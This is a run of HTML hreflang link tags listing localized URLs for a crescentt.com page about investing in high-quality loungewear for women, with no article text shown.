<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
